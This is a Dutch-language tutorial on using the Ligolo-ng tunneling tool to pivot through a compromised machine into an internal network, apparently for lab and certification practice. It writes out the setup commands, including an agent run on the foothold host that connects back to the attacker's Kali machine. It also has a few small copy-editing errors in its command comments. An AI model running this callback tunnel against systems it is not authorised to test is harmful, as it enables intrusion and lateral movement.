Ligolo-ng: De tool die pivoting eindelijk simpel maakt

Er zijn tools die je pas écht gaat waarderen als je ze in het veld nodig hebt. Ligolo-ng is er zo één. Geen hype, geen over-engineering — gewoon een solide tunnelingtool waarmee je na een foothold soepel door een intern netwerk kunt bewegen alsof je er zelf fysiek zit.

Als je bezig bent met labs, je CPTS voorbereidt of gewoon je skills in pivoting wilt aanscherpen: je wilt Ligolo-ng kennen.

Wat is Ligolo-ng?

Ligolo-ng is een tool die je toelaat om pivoting via SOCKS5 te doen tussen jouw aanvalsmachine (bijvoorbeeld Kali) en een gecompromitteerde machine (Linux of Windows). Het is lichtgewicht, makkelijk op te zetten en stabieler dan veel alternatieven zoals Chisel of ssh tunnels.

In plaats van te worstelen met proxychains, iptables of sketchy reverse SSH hacks, start je in één minuut een versleutelde verbinding en kun je intern scannen, browsen of exploiten alsof je daar lokaal zit.

Waarom ik het gebruik

Toen ik voor het eerst foothold kreeg op een machine met beperkte netwerktoegang, kwam ik erachter dat ik niet zonder pivoting verder kwam. Intern zat nog veel meer, maar ik kon er niet bij. Met Ligolo-ng was het ineens simpel: payload draaien op de target, proxy op Kali starten, en ik kon verder.

Of je nou Nmap draait op een intern subnet of in een adminpanel wilt snuffelen dat alleen op 127.0.0.1 draait — Ligolo-ng geeft je die toegang.

Wanneer gebruik ik het?

- Na foothold op een DMZ- of webserver

- Wanneer ik interne netwerken wil scannen vanaf buitenaf

- Om RDP- of webinterfaces te benaderen die alleen intern openstaan

- Voor het uitrollen van multi-stage aanvallen (pivot naar DC of andere interne targets)

Hoe het werkt:

Voorwerk

In je Kali terminal:

sudo ip tuntap add user kali mode tun ligolo

#Maakt een virtuele TUN-interface genaamd 'ligolo' aan voor gebruiker 'kali'

sudo ip link set ligolo up

#Activeert de 'ligolo'-interface genaamd 'ligolo' aan voor gebruiker 'kali'.

ip addr show ligolo

#Laat het IP-adres en de status van de 'ligolo'-interface zien.

sudo ip route add 192.168.1.0/24 dev ligolo

#Voegt een route toe zodat verkeer naar het 192.168.1.0/dev-subnet via de 'ligolo'-interface gaat.

1. Start de proxy op Kali:

./proxy --selfcert

2. Upload de agent naar je foothold-machine

Kies het juiste platform (Windows of Linux), zet de agent over via SCP, wget of Python HTTP-server. Zorg dat je de juiste binarie gebruikt die bij de structuur van de OS past.



3. Start de agent:

./agent -connect <KALI-IP>:11601

- Terug op Kali:

session -> selecteer de 'gejoinede' agent

startVanaf nu kun je:

- Tools zoals Nmap, CrackMapExec of smbclient via de tunnel laten lopen

- Poortscans uitvoeren alsof je op de foothold zelf zit